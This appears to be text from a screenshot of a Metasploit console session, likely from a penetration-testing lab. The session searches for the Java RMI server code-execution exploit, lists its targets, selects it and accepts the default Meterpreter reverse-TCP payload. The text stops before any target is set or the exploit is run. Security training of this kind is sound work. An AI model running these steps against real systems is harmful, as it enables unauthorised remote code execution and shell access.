 msf6 > search exploit/multi/misc/java_rmi_server
Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/multi/misc/java_rmi_server         2011-10-15       excellent  Yes    Java RMI Serve
r Insecure Default Configuration Java Code Execution
1    \_ target: Generic (Java Payload)        .                .          .      .
2    \_ target: Windows x86 (Native Payload)  .                .          .      .
3    \_ target: Linux x86 (Native Payload)    .                .          .      .
4    \_ target: Mac OS X PPC (Native Payload) .                .          .      .
5    \_ target: Mac OS X x86 (Native Payload) .                .          .      .
Interact with a module by name or index. For example info 5, use 5 or use exploit/multi/misc/java_r
mi_server
After interacting with a module you can manually set a TARGET with set TARGET 'Mac OS X x86 (Native
Payload)'
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options